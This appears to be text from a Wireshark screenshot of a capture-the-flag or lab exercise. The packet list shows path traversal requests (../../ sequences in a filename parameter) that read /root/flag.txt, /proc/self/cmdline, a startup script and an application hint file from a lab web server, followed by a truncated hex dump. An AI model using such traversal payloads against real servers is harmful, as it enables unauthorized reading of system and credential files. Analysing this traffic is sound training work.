 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 50
分组列表 宽窄 区分大小写 字符串 flag 查找 取消
No. Time Source Destination Protocol Length Info
8628 5.863339 192.168.58.1 192.168.58.128 TCP 66 64743 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
8629 5.863555 192.168.58.128 192.168.58.1 TCP 66 80 → 64743 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
8631 5.865504 192.168.58.1 192.168.58.128 TCP 54 64743 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
8632 5.865709 192.168.58.1 192.168.58.128 HTTP 541 GET /download?filename=../../../../../../../../../root/flag.txt HTTP/1.1
8633 5.865813 192.168.58.128 192.168.58.1 TCP 60 80 → 64743 [ACK] Seq=1 Ack=488 Win=64128 Len=0
8644 5.873103 192.168.58.128 192.168.58.1 HTTP 308 HTTP/1.1 200
8711 5.922854 192.168.58.1 192.168.58.128 TCP 54 64743 → 80 [ACK] Seq=488 Ack=255 Win=131072 Len=0
159… 11.334584 192.168.58.1 192.168.58.128 HTTP 545 GET /download?filename=../../../../../../../../../proc/self/cmdline HTTP/1.1
159… 11.334733 192.168.58.128 192.168.58.1 TCP 60 80 → 64743 [ACK] Seq=255 Ack=979 Win=64128 Len=0
159… 11.336762 192.168.58.128 192.168.58.1 HTTP 371 HTTP/1.1 200
159… 11.379344 192.168.58.1 192.168.58.128 TCP 54 64743 → 80 [ACK] Seq=979 Ack=572 Win=130816 Len=0
223… 16.957735 192.168.58.1 192.168.58.128 HTTP 541 GET /download?filename=../../../../../../../../../root/start.sh HTTP/1.1
223… 16.957866 192.168.58.128 192.168.58.1 TCP 60 80 → 64743 [ACK] Seq=572 Ack=1466 Win=64128 Len=0
223… 16.961993 192.168.58.128 192.168.58.1 HTTP 302 HTTP/1.1 200
224… 17.017406 192.168.58.1 192.168.58.128 TCP 54 64743 → 80 [ACK] Seq=1466 Ack=820 Win=130560 Len=0
280… 22.556339 192.168.58.1 192.168.58.128 HTTP 563 GET /download?filename=../../../../../../../../../proc/self/cwd/BOOT-INF/classes/hint HTTP/1.1
280… 22.556426 192.168.58.128 192.168.58.1 TCP 60 80 → 64743 [ACK] Seq=820 Ack=1975 Win=64128 Len=0
Frame 15916: 545 bytes on wire (4360 bits), 545 bytes captured (4360 bits) on interface \Device\NPF_{56951BB5-753D-4F3D-B86B-1DEFFEE
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_43:07:1e (00:0c:29:43:07:1e)
Internet Protocol Version 4, Src: 192.168.58.1, Dst: 192.168.58.128
Transmission Control Protocol, Src Port: 64743, Dst Port: 80, Seq: 488, Ack: 255, Len: 491
Hypertext Transfer Protocol
0000 00 0c 29 43 07 1e 00 50 56 c0 00 08 08 00
0010 02 13 1b a5 40 00 80 06 e7 6d c0 a8 3a 01
0020 3a 80 fc e7 00 50 b4 7c ec f3 38 c4 0f 4c
0030 02 00 1f e2 00 00 47 45 54 20 2f 64 6f 77
0040 6f 61 64 3f 66 69 6c 65 6e 61 6d 65 3d 2e
0050 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e
0060 2e 2f 2e 2e 2f 2e 2e 2f 70 72 6f 63 2f 73